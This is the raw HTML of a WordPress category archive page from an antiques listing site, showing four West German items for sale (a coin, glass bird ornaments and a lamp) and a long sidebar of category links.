

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageantiquegerman.com/category/west/
body_size: 11770
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "https://www.w3.org/TR/html4/strict.dtd">
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>
             &raquo; westVintage Antique German        </title>  
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://vintageantiquegerman.com/wp-content/themes/default/style.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://vintageantiquegerman.com/wp-content/themes/default/style.css" />
        <link rel="alternate" type="application/rss+xml" title="Vintage Antique German &raquo; Feed" href="https://vintageantiquegerman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Antique German &raquo; Comments Feed" href="https://vintageantiquegerman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Antique German &raquo; west Category Feed" href="https://vintageantiquegerman.com/category/west/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageantiquegerman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageantiquegerman.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/slides.min.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/jquery.tipsy.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/jquery.validate.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/frontend-effect.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/mobilemenu.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/themes/default/js/custom.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageantiquegerman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageantiquegerman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dopigaty.js"></script>
<script type="text/javascript" src="/misike.js"></script>
    </head>
    <body class="archive category category-west category-3051">
        <!--Start Container-->
        <div class="container">
            <div class="sixteen columns">
                <!--Start Main Container-->
                <div class="main_container">
                    <!--Start Header-->
                    <!--Start Social Logo-->
                    <div class="social-links">
                        <div class="eight columns alpha">
                            <ul class="social_logos">
                                  
                                 
                                  
                                       
                            </ul>
                        </div>
                        <div class="eight columns omega">
                            <div class="top-search">
                                <form role="search" method="get" class="searchform" action="https://vintageantiquegerman.com/">
    <div>
        <input onfocus="if (this.value == 'Search') {
                    this.value = '';
                }" onblur="if (this.value == '') {
                            this.value = 'Search;
                        }"  value="Search" type="text" value="" name="s" id="s" />
        <input type="submit" value="" name="submit"/>
    </div>
</form>
<div class="clear"></div>
                            </div>
                        </div>
                    </div>
                    <!--End Social Logo-->
                    <div class="clear"></div>
                    <div class="header">
                        <div class="six columns alpha">
                            <!--Start Logo-->
                            <div class="logo">
                                <a class="home-link" href="https://vintageantiquegerman.com/" title="Vintage Antique German" rel="home">
                                                                            <h1 class="site-title">
                                            Vintage Antique German                                        </h1>
                                        <h2 class="site-description">
                                                                                    </h2>
                                                                    </a>

                            </div>
                            <!--End Logo-->
                        </div>
                        <div class="ten columns omega">
                            <!--Start Menu_Wrapper-->
                            <div class="menu_wrapper">
                                    <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://vintageantiquegerman.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageantiquegerman.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageantiquegerman.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://vintageantiquegerman.com/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
                                </div>
                            <!--End Menu Wrapper-->
                        </div>
                    </div>
                    <!--End Header-->
                    <div class="clear"></div><div class="clear"></div>
<div class="page-content">
    <div class="eleven columns alpha">
        <div class="content-bar">
                            <h1 class="page-title">
                    <a>
                        Category Archives: west                    </a>
                </h1>
                                <!-- Start the Loop. -->
        <div id="post-9157" class="post-9157 post type-post status-publish format-standard has-post-thumbnail hentry category-west tag-coin tag-deutsch tag-deutschland tag-german tag-germany tag-interesting tag-mark tag-money tag-west">
                            <a href='https://vintageantiquegerman.com/1982-j-west-germany-2-mark-coin-interesting-money-germany-german-deutsch-deutschland/'><img class='postimg' src='https://vintageantiquegerman.com/wp-content/upload/1982_J_West_Germany_2_Mark_Coin_Interesting_Money_Germany_German_Deutsch_Deutschland_01_dfs.jpg' width='100' height='56' /></a>            	                      
            <div class="post_content">
                <h1 class="post_title">
                    <a href="https://vintageantiquegerman.com/1982-j-west-germany-2-mark-coin-interesting-money-germany-german-deutsch-deutschland/" rel="bookmark" title="Permanent Link to 1982 J West Germany 2 Mark Coin Interesting Money Germany German Deutsch Deutschland">
                        1982 J West Germany 2 Mark Coin Interesting Money Germany German Deutsch Deutschland                    </a>
                </h1>  
                                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintageantiquegerman.com/tag/coin/" rel="tag">coin</a>, <a href="https://vintageantiquegerman.com/tag/deutsch/" rel="tag">deutsch</a>, <a href="https://vintageantiquegerman.com/tag/deutschland/" rel="tag">deutschland</a>, <a href="https://vintageantiquegerman.com/tag/german/" rel="tag">german</a>, <a href="https://vintageantiquegerman.com/tag/germany/" rel="tag">germany</a>, <a href="https://vintageantiquegerman.com/tag/interesting/" rel="tag">interesting</a>, <a href="https://vintageantiquegerman.com/tag/mark/" rel="tag">mark</a>, <a href="https://vintageantiquegerman.com/tag/money/" rel="tag">money</a>, <a href="https://vintageantiquegerman.com/tag/west/" rel="tag">west</a>                    </div>
                                <a class="read_more" href="https://vintageantiquegerman.com/1982-j-west-germany-2-mark-coin-interesting-money-germany-german-deutsch-deutschland/">
                    Read More                </a>
                <ul class="post_meta">
                    <li class="posted_by">
                        <span>
                            By&nbsp;<a href="https://vintageantiquegerman.com/author/admin/" title="Posts by admin" rel="author">admin</a>                        </span>
                    </li>
                    <li class="post_date">
                        <span>
                            On&nbsp;May, 20, 2025                        </span>
                    </li>
                    <li class="post_category">
                        <span></span>
                        &nbsp;<a href="https://vintageantiquegerman.com/category/west/" rel="category tag">west</a>                    </li>
                    <li class="postc_comment">
                        <span>
                            &nbsp;<span>Comments Off</span>                        </span>
                    </li>
                </ul>
            </div>
        </div>
        <!--End post-->
                <div id="post-7943" class="post-7943 post type-post status-publish format-standard has-post-thumbnail hentry category-west tag-bird tag-christmas tag-clip tag-germany tag-glass tag-mercury tag-ornaments tag-swan tag-west">
                            <a href='https://vintageantiquegerman.com/set-of-4-vtg-west-germany-mercury-glass-swan-bird-clip-on-christmas-ornaments/'><img class='postimg' src='https://vintageantiquegerman.com/wp-content/upload/Set_Of_4_Vtg_West_Germany_Mercury_Glass_Swan_Bird_Clip_On_Christmas_Ornaments_01_efx.jpg' width='80' height='53' /></a>            	                      
            <div class="post_content">
                <h1 class="post_title">
                    <a href="https://vintageantiquegerman.com/set-of-4-vtg-west-germany-mercury-glass-swan-bird-clip-on-christmas-ornaments/" rel="bookmark" title="Permanent Link to Set Of 4 Vtg West Germany Mercury Glass Swan Bird Clip On Christmas Ornaments">
                        Set Of 4 Vtg West Germany Mercury Glass Swan Bird Clip On Christmas Ornaments                    </a>
                </h1>  
                <p>SET OF 4 VTG WEST GERMANY MERCURY GLASS SWAN BIRD CLIP ON CHRISTMAS ORNAMENTS. Very good vintage condition with normal surface wear due to age. Please see pictures for details and condition.</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintageantiquegerman.com/tag/bird/" rel="tag">bird</a>, <a href="https://vintageantiquegerman.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintageantiquegerman.com/tag/clip/" rel="tag">clip</a>, <a href="https://vintageantiquegerman.com/tag/germany/" rel="tag">germany</a>, <a href="https://vintageantiquegerman.com/tag/glass/" rel="tag">glass</a>, <a href="https://vintageantiquegerman.com/tag/mercury/" rel="tag">mercury</a>, <a href="https://vintageantiquegerman.com/tag/ornaments/" rel="tag">ornaments</a>, <a href="https://vintageantiquegerman.com/tag/swan/" rel="tag">swan</a>, <a href="https://vintageantiquegerman.com/tag/west/" rel="tag">west</a>                    </div>
                                <a class="read_more" href="https://vintageantiquegerman.com/set-of-4-vtg-west-germany-mercury-glass-swan-bird-clip-on-christmas-ornaments/">
                    Read More                </a>
                <ul class="post_meta">
                    <li class="posted_by">
                        <span>
                            By&nbsp;<a href="https://vintageantiquegerman.com/author/admin/" title="Posts by admin" rel="author">admin</a>                        </span>
                    </li>
                    <li class="post_date">
                        <span>
                            On&nbsp;Jul, 14, 2024                        </span>
                    </li>
                    <li class="post_category">
                        <span></span>
                        &nbsp;<a href="https://vintageantiquegerman.com/category/west/" rel="category tag">west</a>                    </li>
                    <li class="postc_comment">
                        <span>
                            &nbsp;<span>Comments Off</span>                        </span>
                    </li>
                </ul>
            </div>
        </div>
        <!--End post-->
                <div id="post-7259" class="post-7259 post type-post status-publish format-standard has-post-thumbnail hentry category-west tag-1950s tag-antique tag-birds tag-christmas tag-clip tag-german tag-glass tag-ornament tag-vintage tag-west">
                            <a href='https://vintageantiquegerman.com/6-west-german-antique-glass-clip-on-birds-vintage-christmas-ornament-1950s/'><img class='postimg' src='https://vintageantiquegerman.com/wp-content/upload/6_West_German_Antique_Glass_Clip_On_Birds_Vintage_Christmas_Ornament_1950_s_01_ix.jpg' width='80' height='67' /></a>            	                      
            <div class="post_content">
                <h1 class="post_title">
                    <a href="https://vintageantiquegerman.com/6-west-german-antique-glass-clip-on-birds-vintage-christmas-ornament-1950s/" rel="bookmark" title="Permanent Link to 6 West German Antique Glass Clip On Birds Vintage Christmas Ornament 1950&#8217;s">
                        6 West German Antique Glass Clip On Birds Vintage Christmas Ornament 1950&#8217;s                    </a>
                </h1>  
                <p>Come super clean no damage for the age.</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintageantiquegerman.com/tag/1950s/" rel="tag">1950s</a>, <a href="https://vintageantiquegerman.com/tag/antique/" rel="tag">antique</a>, <a href="https://vintageantiquegerman.com/tag/birds/" rel="tag">birds</a>, <a href="https://vintageantiquegerman.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintageantiquegerman.com/tag/clip/" rel="tag">clip</a>, <a href="https://vintageantiquegerman.com/tag/german/" rel="tag">german</a>, <a href="https://vintageantiquegerman.com/tag/glass/" rel="tag">glass</a>, <a href="https://vintageantiquegerman.com/tag/ornament/" rel="tag">ornament</a>, <a href="https://vintageantiquegerman.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageantiquegerman.com/tag/west/" rel="tag">west</a>                    </div>
                                <a class="read_more" href="https://vintageantiquegerman.com/6-west-german-antique-glass-clip-on-birds-vintage-christmas-ornament-1950s/">
                    Read More                </a>
                <ul class="post_meta">
                    <li class="posted_by">
                        <span>
                            By&nbsp;<a href="https://vintageantiquegerman.com/author/admin/" title="Posts by admin" rel="author">admin</a>                        </span>
                    </li>
                    <li class="post_date">
                        <span>
                            On&nbsp;Jan, 22, 2024                        </span>
                    </li>
                    <li class="post_category">
                        <span></span>
                        &nbsp;<a href="https://vintageantiquegerman.com/category/west/" rel="category tag">west</a>                    </li>
                    <li class="postc_comment">
                        <span>
                            &nbsp;<span>Comments Off</span>                        </span>
                    </li>
                </ul>
            </div>
        </div>
        <!--End post-->
                <div id="post-4081" class="post-4081 post type-post status-publish format-standard has-post-thumbnail hentry category-west tag-base tag-century tag-fabric tag-german tag-lamp tag-lampshade tag-matching tag-retro tag-west">
                            <a href='https://vintageantiquegerman.com/west-german-lamp-base-and-matching-70s-fabric-lampshade-retro-mid-century-60s/'><img class='postimg' src='https://vintageantiquegerman.com/wp-content/upload/West_German_Lamp_Base_And_Matching_70s_Fabric_Lampshade_retro_mid_century_60s_01_zvaw.jpg' width='60' height='80' /></a>            	                      
            <div class="post_content">
                <h1 class="post_title">
                    <a href="https://vintageantiquegerman.com/west-german-lamp-base-and-matching-70s-fabric-lampshade-retro-mid-century-60s/" rel="bookmark" title="Permanent Link to West German Lamp Base And Matching 70s Fabric Lampshade retro mid century 60s">
                        West German Lamp Base And Matching 70s Fabric Lampshade retro mid century 60s                    </a>
                </h1>  
                <p>70s stunning west German lamp base in red, browns and gold. Comes with matching handmade from original 70s fabric Lampshade 40cm high. Excellent condition, looks the business! The item &#8220;West German Lamp Base And Matching 70s Fabric Lampshade retro mid century 60s&#8221; is in sale since Sunday, July 11, 2021. This item is in the [&hellip;]</p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with <a href="https://vintageantiquegerman.com/tag/base/" rel="tag">base</a>, <a href="https://vintageantiquegerman.com/tag/century/" rel="tag">century</a>, <a href="https://vintageantiquegerman.com/tag/fabric/" rel="tag">fabric</a>, <a href="https://vintageantiquegerman.com/tag/german/" rel="tag">german</a>, <a href="https://vintageantiquegerman.com/tag/lamp/" rel="tag">lamp</a>, <a href="https://vintageantiquegerman.com/tag/lampshade/" rel="tag">lampshade</a>, <a href="https://vintageantiquegerman.com/tag/matching/" rel="tag">matching</a>, <a href="https://vintageantiquegerman.com/tag/retro/" rel="tag">retro</a>, <a href="https://vintageantiquegerman.com/tag/west/" rel="tag">west</a>                    </div>
                                <a class="read_more" href="https://vintageantiquegerman.com/west-german-lamp-base-and-matching-70s-fabric-lampshade-retro-mid-century-60s/">
                    Read More                </a>
                <ul class="post_meta">
                    <li class="posted_by">
                        <span>
                            By&nbsp;<a href="https://vintageantiquegerman.com/author/admin/" title="Posts by admin" rel="author">admin</a>                        </span>
                    </li>
                    <li class="post_date">
                        <span>
                            On&nbsp;Sep, 26, 2021                        </span>
                    </li>
                    <li class="post_category">
                        <span></span>
                        &nbsp;<a href="https://vintageantiquegerman.com/category/west/" rel="category tag">west</a>                    </li>
                    <li class="postc_comment">
                        <span>
                            &nbsp;<span>Comments Off</span>                        </span>
                    </li>
                </ul>
            </div>
        </div>
        <!--End post-->
        <!--End Loop-->                <div class="clear"></div>
                <nav id="nav-single">
                    <span class="nav-previous">
                                            </span>
                    <span class="nav-next">
                                            </span>
                </nav>
                    </div>
    </div>
    <div class="five columns alpha">
        <!--Start Sidebar-->
        <div class="sidebar">
            <h3>
            <a href="#">
                Categories            </a>
        </h3>
        <ul>
            	<li class="cat-item cat-item-2037"><a href="https://vintageantiquegerman.com/category/11german/" >11german</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintageantiquegerman.com/category/1220-antique/" >1220-antique</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://vintageantiquegerman.com/category/12antique/" >12antique</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://vintageantiquegerman.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintageantiquegerman.com/category/13vintage/" >13vintage</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageantiquegerman.com/category/14-inch/" >14-inch</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintageantiquegerman.com/category/15gr/" >15gr</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://vintageantiquegerman.com/category/15paper/" >15paper</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageantiquegerman.com/category/16-vintage/" >16-vintage</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://vintageantiquegerman.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://vintageantiquegerman.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://vintageantiquegerman.com/category/18paper/" >18paper</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://vintageantiquegerman.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://vintageantiquegerman.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://vintageantiquegerman.com/category/190sl/" >190sl</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://vintageantiquegerman.com/category/1910s/" >1910&#039;s</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://vintageantiquegerman.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageantiquegerman.com/category/1920-s/" >1920-s</a>
</li>
	<li class="cat-item cat-item-5630"><a href="https://vintageantiquegerman.com/category/1924-1934/" >1924-1934</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vintageantiquegerman.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageantiquegerman.com/category/1930-40/" >1930-40</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintageantiquegerman.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintageantiquegerman.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://vintageantiquegerman.com/category/195paper/" >195paper</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintageantiquegerman.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://vintageantiquegerman.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://vintageantiquegerman.com/category/19paper/" >19paper</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://vintageantiquegerman.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageantiquegerman.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vintageantiquegerman.com/category/20cm/" >20cm</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintageantiquegerman.com/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://vintageantiquegerman.com/category/21karl/" >21karl</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageantiquegerman.com/category/22-inch/" >22-inch</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageantiquegerman.com/category/23cm/" >23cm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageantiquegerman.com/category/24paper/" >24paper</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://vintageantiquegerman.com/category/25gr/" >25gr</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageantiquegerman.com/category/26gr/" >26gr</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://vintageantiquegerman.com/category/3-monkey/" >3-monkey</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://vintageantiquegerman.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintageantiquegerman.com/category/32-inch/" >32-inch</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintageantiquegerman.com/category/5-5-18/" >5-5-18</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintageantiquegerman.com/category/5-inch/" >5-inch</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintageantiquegerman.com/category/7-antique/" >7-antique</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://vintageantiquegerman.com/category/70year/" >70year</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintageantiquegerman.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://vintageantiquegerman.com/category/absarzt/" >absarzt</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://vintageantiquegerman.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintageantiquegerman.com/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://vintageantiquegerman.com/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintageantiquegerman.com/category/all-original/" >all-original</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://vintageantiquegerman.com/category/alpacca/" >alpacca</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageantiquegerman.com/category/alpenflora/" >alpenflora</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://vintageantiquegerman.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://vintageantiquegerman.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://vintageantiquegerman.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintageantiquegerman.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageantiquegerman.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintageantiquegerman.com/category/antiqueheubach/" >antique&#039;heubach</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://vintageantiquegerman.com/category/antique-vintage/" >antique-vintage</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintageantiquegerman.com/category/antiquehertel/" >antiquehertel</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://vintageantiquegerman.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageantiquegerman.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintageantiquegerman.com/category/antiquevintageprewar/" >antiquevintageprewar</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageantiquegerman.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageantiquegerman.com/category/antiquitaten/" >antiquitaten</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://vintageantiquegerman.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://vintageantiquegerman.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintageantiquegerman.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://vintageantiquegerman.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintageantiquegerman.com/category/assemblage/" >assemblage</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://vintageantiquegerman.com/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintageantiquegerman.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://vintageantiquegerman.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintageantiquegerman.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vintageantiquegerman.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintageantiquegerman.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://vintageantiquegerman.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://vintageantiquegerman.com/category/bahr/" >bahr</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageantiquegerman.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://vintageantiquegerman.com/category/barnfind/" >barnfind</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://vintageantiquegerman.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://vintageantiquegerman.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://vintageantiquegerman.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://vintageantiquegerman.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageantiquegerman.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintageantiquegerman.com/category/belsnickel/" >belsnickel</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://vintageantiquegerman.com/category/belton-type/" >belton-type</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageantiquegerman.com/category/bergmann/" >bergmann</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://vintageantiquegerman.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://vintageantiquegerman.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://vintageantiquegerman.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintageantiquegerman.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageantiquegerman.com/category/bild/" >bild</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://vintageantiquegerman.com/category/bisque/" >bisque</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vintageantiquegerman.com/category/blechspielzeug-patente/" >blechspielzeug-patente</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://vintageantiquegerman.com/category/bleuette/" >bleuette</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageantiquegerman.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vintageantiquegerman.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageantiquegerman.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://vintageantiquegerman.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://vintageantiquegerman.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://vintageantiquegerman.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageantiquegerman.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vintageantiquegerman.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://vintageantiquegerman.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://vintageantiquegerman.com/category/buch/" >buch</a>
</li>
